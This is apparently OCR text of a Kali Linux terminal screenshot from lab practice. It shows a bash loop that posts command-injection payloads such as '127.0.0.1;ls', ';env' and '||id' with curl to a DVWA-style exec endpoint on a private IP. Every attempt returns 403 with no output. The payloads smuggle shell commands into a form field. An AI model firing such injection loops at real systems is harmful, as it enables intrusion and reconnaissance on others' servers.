 1 2 3 4 3:52
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ url="http://192.168.27.86/vulnerabilities/exec/"
payloads=(
  '127.0.0.1;ls'
  '127.0.0.1;pwd'
  '127.0.0.1;uname -a'
  '127.0.0.1;hostname'
  '127.0.0.1;ps aux'
  '127.0.0.1;env'
  '127.0.0.1;date'
  '127.0.0.1||id'
  '127.0.0.1&id'
)
for p in "${payloads[@]}"; do
  code=$(curl -s -o /tmp/p.html -w "%{http_code}" \
    --data-urlencode "ip=$p" --data-urlencode "Submit=Submit" "$url")
  pre=$(grep -c '<pre>' /tmp/p.html)
  echo "$code | output=$pre | $p"
done
403 | output=0 | 127.0.0.1;ls
403 | output=0 | 127.0.0.1;pwd
403 | output=0 | 127.0.0.1;uname -a
403 | output=0 | 127.0.0.1;hostname
403 | output=0 | 127.0.0.1;ps aux
403 | output=0 | 127.0.0.1;env
403 | output=0 | 127.0.0.1;date
403 | output=0 | 127.0.0.1||id
403 | output=0 | 127.0.0.1&id
┌──(kali㉿kali)-[~]
└─$
KALI